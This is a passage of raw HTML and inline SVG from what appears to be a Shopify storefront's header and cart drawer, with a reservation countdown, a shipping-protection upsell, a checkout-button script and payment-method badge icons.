                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Native Heritage Store",
    
      "logo": "https:\/\/nativeheritagestore.com\/cdn\/shop\/files\/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nativeheritagestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$99</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_GPc9pP'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-protect-shipping {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="protect-shipping"
            data-toggle="true"
            data-id="49929953247465"
            data-product-id="9152063504617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//nativeheritagestore.com/cdn/shop/files/20251213-104019.png?v=1765597269&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Don't let issues interrupt your experience
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GPc9pP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GPc9pP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49929953247465">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9152063504617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" 